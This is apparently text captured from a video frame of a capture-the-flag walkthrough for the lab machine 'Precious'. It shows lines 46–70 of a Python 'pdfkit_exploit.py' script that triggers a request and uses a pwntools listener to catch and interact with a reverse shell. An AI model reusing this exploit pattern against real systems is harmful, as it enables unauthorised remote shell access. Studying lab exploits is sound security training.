 192.168.1.42 10.10.14.29 Precious - 10.10.11.189
46 else:
47 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
48 cleanup()
49 sys.exit(1)
50
51 try:
52 proc = multiprocessing.Process(target=makeRequest)
53 proc.start()
54
55 except Exception as e:
56 log.error(str(e))
57 cleanup()
58 sys.exit(1)
59
60 with listen(lport, timeout=20) as shell:
61
62
63 shell = listen(lport, timeout=20).wait_for_connection()
64
65 if shell.sock:
66 shell.interactive()
67
68 if __name__ == '__main__':
69
70 main()
INSERT pdfkit_exploit.py
VPN Scanning